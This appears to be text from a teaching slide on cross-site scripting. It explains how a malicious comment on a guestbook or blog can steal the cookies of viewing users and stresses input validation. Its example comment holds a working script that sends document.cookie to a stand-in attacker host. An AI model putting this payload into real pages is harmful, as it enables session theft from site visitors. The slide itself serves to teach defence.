 XSS Example

• cf. guestbooks, wikis, blogs etc
• where comment includes script code
  – e.g. to collect cookie details of viewing users
• need to validate data supplied
  – including handling various possible encodings
• attacks both input and output handling

Thanks for this information, its great!
<script>document.location='http://hacker.web.site/cookie.cgi?'+
document.cookie</script>